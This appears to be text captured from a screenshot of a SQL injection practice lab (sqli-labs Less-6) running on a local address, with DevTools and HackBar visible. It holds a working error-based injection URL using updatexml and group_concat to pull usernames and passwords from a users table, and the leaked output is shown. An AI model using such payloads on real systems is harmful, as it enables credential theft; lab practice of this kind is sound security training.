 Welcome Dhakkan
XPATH syntax error: '~Dumb~Dumb,Angelina~I-kill-you,'
SQLI DUMB SERIES-6
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights Tamper HackBar 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MODE THEME
URL
http://192.168.231.129:9001/Less-6/?id=1" and updatexml(1,concat(0x7e, (select substring(group_concat(username,'~',password),1,30) from users)),3)%23